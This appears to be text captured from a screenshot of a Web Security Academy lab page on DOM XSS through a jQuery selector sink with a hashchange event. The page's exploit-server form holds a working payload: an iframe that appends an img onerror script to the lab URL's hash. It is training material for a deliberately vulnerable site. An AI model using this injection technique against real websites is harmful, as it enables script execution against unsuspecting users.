 Web Security
Academy
DOM XSS in jQuery selector sink using a
hashchange event
LAB Not solved
Back to lab Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0a500057045ba07480da2549010a00b2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe width="940" height="940" src="https://0a7200a60418a08780b726e200650063.web-security-academy.net/#"
onload="this.src+='<img src=1 onerror=alert(1)>'">
Store View exploit Deliver exploit to victim Access log